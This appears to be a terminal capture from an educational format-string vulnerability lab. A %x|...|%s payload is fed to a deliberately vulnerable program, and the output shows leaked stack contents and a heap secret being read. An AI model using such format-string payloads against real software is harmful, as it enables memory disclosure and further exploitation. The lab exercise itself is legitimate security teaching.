 seed@ubuntu>~/Documents/FormatStringLab$ ./vul_prog < mystring
The variable secret's address is 0xbffff140 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a string
�bffff148|1|b7eb8309|bffff16f|bffff16e|0|bffff254|804b008|804b00c
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
seed@ubuntu>~/Documents/FormatStringLab$ ./write_string
%x|%x|%x|%x|%x|%x|%x|%x|%s
The string length is 30
seed@ubuntu>~/Documents/FormatStringLab$ ./vul_prog < mystring
The variable secret's address is 0xbffff140 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a string
�bffff148|1|b7eb8309|bffff16f|bffff16e|0|bffff254|804b008|U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55